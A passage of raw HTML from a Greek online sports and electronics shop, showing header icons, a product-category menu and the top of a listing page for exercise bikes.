13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/></svg>	</div>
	</a>

						<a href="https://www.red-cloud.gr/?page_id=13&#038;woosw_id=WOOSW"
   class="wishlist-link header-icon has-badge header-wishlist-link hint--bounce hint--bottom icon-set-01 icon-display--icon" aria-label="Wishlist">
	<div class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.425 7.71875C20.9458 7.77083 21.2844 8.04427 21.4406 8.53906C21.5969 9.03385 21.4927 9.46354 21.1281 9.82812L16.9875 13.8516L17.9641 19.5547C18.0422 20.0495 17.8729 20.4401 17.4562 20.7266C17.0396 21.0391 16.6099 21.0781 16.1672 20.8438L11.05 18.1875L5.93281 20.8438C5.4901 21.1042 5.06042 21.0781 4.64375 20.7656C4.22708 20.4531 4.05781 20.0495 4.13594 19.5547L5.1125 13.8516L0.971875 9.82812C0.607292 9.46354 0.503125 9.03385 0.659375 8.53906C0.815625 8.04427 1.15417 7.77083 1.675 7.71875L7.37812 6.85938L9.91719 1.70312C10.1516 1.23438 10.5292 1 11.05 1C11.5708 1 11.9484 1.23438 12.1828 1.70312L14.7219 6.85938L20.425 7.71875ZM14.9953 13.1875L18.9016 9.35938L13.4719 8.57812L11.05 3.65625L8.62812 8.57812L3.19844 9.35938L7.10469 13.1875L6.20625 18.6172L11.05 16.0391L15.8937 18.6172L14.9953 13.1875Z" fill="#000000"/></svg>		<span class="icon-badge" data-count="0">0</span>
	</div>
	</a>

						<a href="https://www.red-cloud.gr/?page_id=969" class="mini-cart__button has-badge hint--bounce hint--bottom style-icon-set-01 icon-display--icon header-icon"
   aria-label="Cart"
   data-e-disable-page-transition="1"
>
	<div class="icon"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"/></svg><div class="icon-badge mini-cart-badge" data-count="0">0</div></div>	</a>
					</div>
				</div>

							</div>
		</div>
		<div class="header-below">
			<div class="container-broad">
				<div class="header-below-wrap">
					<div class="header-below-left header-col-start">
						<div class="header-content-inner">
													</div>
					</div>
					<div class="header-below-center header-col-center">
						<div class="header-content-inner">
							<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-primary" class="menu__container sm sm-simple" data-sm-options="{&quot;subMenusSubOffsetX&quot;:-18,&quot;subMenusSubOffsetY&quot;:-17}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-330 level-1"><a href="https://www.red-cloud.gr/"><div class="menu-item-wrap"><span class="menu-item-title">ΗΟΜΕ</span></div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4866 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΑΘΛΗΤΙΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4860"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΟΡΓΑΝΑ ΓΥΜΝΑΣΤΙΚΗΣ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28066"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category"><div class="menu-item-wrap"><span class="menu-item-title">ΑΛΤΗΡΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4987"><a href="https://www.red-cloud.gr/?product_cat=%ce%bf%cf%81%ce%b8%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b5%cf%82-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΟΡΘΟΣΤΑΤΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39031"><a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΠΑΓΚΟΙ ΑΣΚΗΣΕΩΝ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28071"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΔΙΣΚΟΙ</span><span class="toggle-sub-menu"> </span></div></a>		<ul class="sub-menu children">			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28072"><a href="https://www.red-cloud.gr/?product_cat=%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category"><div class="menu-item-wrap"><span class="menu-item-title">ΔΙΣΚΟΙ Φ50</span></div></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28073"><a href="https://www.red-cloud.gr/?product_cat=%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category"><div class="menu-item-wrap"><span class="menu-item-title">ΔΙΣΚΟΙ Φ28/30</span></div></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39032"><a href="https://www.red-cloud.gr/?product_cat=%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΔΙΣΚΟΙ ΙΣΟΡΡΟΠΙΑΣ</span></div></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4994"><a href="https://www.red-cloud.gr/?product_cat=%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%b9"><div class="menu-item-wrap"><span class="menu-item-title">ΗΛΕΚΤΡΙΚΟΙ ΔΙΑΔΡΟΜΟΙ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4991"><a href="https://www.red-cloud.gr/?product_cat=%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%bf%cf%85"><div class="menu-item-wrap"><span class="menu-item-title">ΜΗΧΑΝΗΜΑΤΑ ΓΥΜΝΑΣΤΗΡΙΟΥ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4990"><a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΔΗΛΑΤΑ ΓΥΜΝΑΣΤΙΚΗΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4992"><a href="https://www.red-cloud.gr/?product_cat=πολυόργανα"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΛΥΟΡΓΑΝΑ</span><span class="toggle-sub-menu"> </span></div></a>		<ul class="sub-menu children">			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23391"><a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%bc%ce%b5-%cf%80%ce%bb%ce%ac%ce%ba%ce%b5%cf%82-%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-2"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΛΥΟΡΓΑΝΟ ΜΕ ΠΛΑΚΕΣ</span></div></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28083"><a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%cf%85%cf%82-%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-2"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΛΥΟΡΓΑΝΑ ΜΕ ΔΙΣΚΟΥΣ</span></div></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28069"><a href="https://www.red-cloud.gr/?product_cat=%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΤΡΑΜΠΟΛΙΝΟ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4989"><a href="https://www.red-cloud.gr/?product_cat=step-stepper"><div class="menu-item-wrap"><span class="menu-item-title">STEP &#8211; STEPPER</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4861"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΑΞΕΣΟΥΑΡ ΓΥΜΝΑΣΤΙΚΗΣ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4982"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%cf%83%cf%87%ce%bf%ce%b9%ce%bd%ce%ac%ce%ba%ce%b9%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΑΞΕΣΟΥΑΡ ΑΣΚΗΣΕΩΝ &#8211; ΣΧΟΙΝΑΚΙΑ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4971"><a href="https://www.red-cloud.gr/?product_cat=%ce%b5%ce%af%ce%b4%ce%b7-%ce%b1%ce%b4%cf%85%ce%bd%ce%b1%cf%84%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΕΙΔΗ ΑΔΥΝΑΤΙΣΜΑΤΟΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4972"><a href="https://www.red-cloud.gr/?product_cat=%ce%b6%cf%8e%ce%bd%ce%b5%cf%82-%ce%ac%cf%81%cf%83%ce%b7%cf%82-%ce%b2%ce%b1%cf%81%cf%8e%ce%bd-%ce%b3%ce%ac%ce%bd%cf%84%ce%b9%ce%b1-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd"><div class="menu-item-wrap"><span class="menu-item-title">ΖΩΝΕΣ ΑΡΣΗΣ ΒΑΡΩΝ &#8211; ΓΑΝΤΙΑ ΑΣΚΗΣΕΩΝ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4981"><a href="https://www.red-cloud.gr/?product_cat=yoga-pilates"><div class="menu-item-wrap"><span class="menu-item-title">YOGA &#8211; PILATES</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4986"><a href="https://www.red-cloud.gr/?product_cat=%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%cf%80%cf%8c%cf%81%cf%84%ce%b1%cf%82-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-%ce%bf%cf%81%ce%bf%cf%86%ce%ae%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΜΟΝΟΖΥΓΑ ΠΟΡΤΑΣ / ΤΟΙΧΟΥ / ΟΡΟΦΗΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4985"><a href="https://www.red-cloud.gr/?product_cat=%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΜΠΑΛΕΣ ΓΥΜΝΑΣΤΙΚΗΣ</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="https://www.red-cloud.gr/?product_cat=crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category"><div class="menu-item-wrap"><span class="menu-item-title">CROSSFIT</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 level-1"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΑΘΛΗΜΑΤΑ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28167"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΠΟΔΟΣΦΑΙΡΟ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28168"><a href="https://www.red-cloud.gr/?product_cat=%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%af%cf%81%ce%bf%cf%85"><div class="menu-item-wrap"><span class="menu-item-title">ΜΠΑΛΕΣ ΠΟΔΟΣΦΑΙΡΟΥ</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28292"><a href="https://www.red-cloud.gr/?product_cat=%cf%81%ce%bf%cf%8d%cf%87%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΡΟΥΧΑ</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5100 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">OUTDOOR</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5101"><a href="https://www.red-cloud.gr/?product_cat=camping"><div class="menu-item-wrap"><span class="menu-item-title">CAMPING</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28058"><a href="https://www.red-cloud.gr/?product_cat=%cf%83%ce%ba%ce%b7%ce%bd%ce%ad%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΣΚΗΝΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28059"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%83%ce%ba%ce%b7%ce%bd%cf%8e%ce%bd"><div class="menu-item-wrap"><span class="menu-item-title">ΑΞΕΣΟΥΑΡ ΣΚΗΝΩΝ</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4875"><a href="https://www.red-cloud.gr/?product_cat=%ce%b8%ce%ac%ce%bb%ce%b1%cf%83%cf%83%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΘΑΛΑΣΣΑ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="https://www.red-cloud.gr/?product_cat=sup-surf-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-sup"><div class="menu-item-wrap"><span class="menu-item-title">SUP &#038; SURF</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="https://www.red-cloud.gr/?product_cat=%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%b1%ce%bd%cf%8c-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%cf%80%ce%bf%ce%bb"><div class="menu-item-wrap"><span class="menu-item-title">ΚΑΝΟΕ ΚΑΓΙΑΚ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28084"><a href="https://www.red-cloud.gr/?product_cat=%ce%bf%ce%bc%cf%80%cf%81%ce%ad%ce%bb%ce%b5%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΟΜΠΡΕΛΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28062"><a href="https://www.red-cloud.gr/?product_cat=%ce%ad%cf%80%ce%b9%cf%80%ce%bb%ce%b1-catering"><div class="menu-item-wrap"><span class="menu-item-title">ΤΡΑΠΕΖΙΑ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28063"><a href="https://www.red-cloud.gr/?product_cat=%ce%ba%ce%b1%cf%81%ce%ad%ce%ba%ce%bb%ce%b5%cf%82-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%af%ce%b1%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΚΑΡΕΚΛΑΚΙΑ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28064"><a href="https://www.red-cloud.gr/?product_cat=%ce%be%ce%b1%cf%80%ce%bb%cf%8e%cf%83%cf%84%cf%81%ce%b5%cf%82-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%af%ce%b1%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΞΑΠΛΩΣΤΡΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28060"><a href="https://www.red-cloud.gr/?product_cat=%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%cf%82-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΙΣΟΘΕΡΜΙΚΑ ΨΥΓΕΙΑ &#8211; ΤΣΑΝΤΕΣ</span></div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8727 level-1"><a href="https://www.red-cloud.gr/?product_cat=%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΡΟΛΟΓΙΑ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8697"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac-%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΑΝΔΡΙΚΑ ΡΟΛΟΓΙΑ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8726"><a href="https://www.red-cloud.gr/?product_cat=smartwatches"><div class="menu-item-wrap"><span class="menu-item-title">SMARTWATCHES</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28075 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΤΣΑΝΤΕΣ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28076"><a href="https://www.red-cloud.gr/?product_cat=%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%80%ce%bb%ce%ac%cf%84%ce%b7%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΤΣΑΝΤΕΣ ΠΛΑΤΗΣ</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4876 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΤΕΧΝΟΛΟΓΙΑ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8729"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΑΚΟΥΣΤΙΚΑ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5107"><a href="https://red-cloud.gr/?product_cat=%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b4%ce%b5%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΓΡΑΦΙΔΕΣ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5106"><a href="https://www.red-cloud.gr/?product_cat=%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%b9%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%b9%ce%b7%cf%83%ce%b7"><div class="menu-item-wrap"><span class="menu-item-title">ΓΥΝΑΙΚΕΙΑ ΠΕΡΙΠΟΙΗΣΗ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8728"><a href="https://www.red-cloud.gr/?product_cat=hxeia"><div class="menu-item-wrap"><span class="menu-item-title">ΗΧΕΙΑ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5104"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΚΑΜΕΡΕΣ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28077"><a href="https://www.red-cloud.gr/?product_cat=%cf%86%ce%b1%ce%ba%ce%bf%ce%af"><div class="menu-item-wrap"><span class="menu-item-title">ΦΑΚΟΙ</span><span class="toggle-sub-menu"> </span></div></a>		<ul class="sub-menu children">			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8060"><a href="https://www.red-cloud.gr/?product_cat=%cf%86%ce%b1%ce%ba%ce%bf%ce%af-mirrorless"><div class="menu-item-wrap"><span class="menu-item-title">ΦΑΚΟΙ MIRRORLESS</span></div></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8730"><a href="https://www.red-cloud.gr/?product_cat=action-cameras"><div class="menu-item-wrap"><span class="menu-item-title">ACTION CAMERAS</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΚΑΦΕΤΙΕΡΕΣ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΣΚΛΗΡΟΙ ΔΙΣΚΟΙ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5105"><a href="https://www.red-cloud.gr/?product_cat=drones-drones-%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf"><div class="menu-item-wrap"><span class="menu-item-title">DRONES</span></div></a></li>
</ul>
</li>
</ul>	</nav>
</div>
						</div>
					</div>
					<div class="header-below-right header-col-end">
						<div class="header-content-inner">
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>

				<div id="page-title-bar" class="page-title-bar page-title-bar-standard-03">
	<div class="page-title-bar-bg"></div>

	<div class="page-title-bar-inner">
		<div id="page-breadcrumb" class="page-breadcrumb">
	<div class="container-broad">
		<div class="page-breadcrumb-wrap">
			<ul class="insight_core_breadcrumb">
<li class="level-1 top item-home"><a href="https://www.red-cloud.gr/">Home</a></li>
<li class="level-2 sub item-archive"><a href="https://www.red-cloud.gr/?post_type=product">Προϊόντα</a></li>
<li class="level-3 sub item-term_ancestor"><a href="https://www.red-cloud.gr/?product_cat=%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">ΟΡΓΑΝΑ ΓΥΜΝΑΣΤΙΚΗΣ</a></li>
<li class="level-4 sub item-current tail current"><span>Ποδήλατα γυμναστικής</span></li>
</ul>
		</div>
	</div>
</div>

		<div class="page-title-bar-content">
			<div class="container-broad">

				
							<div class="page-title-bar-heading">
				<h1 class="heading"><span>Ποδήλατα γυμναστικής</span></h1>			</div>
			
							</div>
		</div>
	</div>
</div>
	<div id="page-content" class="page-content">
		<div class="container-broad">
										
			
			<div class="row">

				
				<div class="page-main-content">
					<div class="shop-archive-block">

						
						
																					
									<div class="woocommerce-notices-wrapper"></div><div id="archive-shop-actions" class="archive-shop-actions"><div class="row-flex items-center justify-space-between"><div class="shop-actions-toolbar shop-actions-toolbar-left col">
	<div class="inner">
		
					<div class="woocommerce-result-count archive-result-count" >
				<p>Showing all 12 results</p>			</div>
		
			</div>
</div>
<div class="shop-actions-toolbar shop-actions-toolbar-right col"><div class="inner"><form class="js-product-ordering" method="get">
		<select name="orderby"
	        class="orderby minimog-nice-select"
					aria-label="Shop order"
			>
					<option
				value="menu_order"  selected='selected'>Default sorting</option>
					<option
				value="popularity" >Popularity</option>
					<option
				value="rating" >Average rating</option>
					<option
				value="date" >Latest</option>
					<option
				value="price" >Price: low to high</option>
					<option
				value="price-desc" >Price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1"/>
	<input type="hidden" name="product_cat" value="ποδηλατα-γυμναστικησ" /></form>
		<div id="archive-layout-switcher" class="archive-layout-switcher">
			<div class="inner">
									<a href="#"
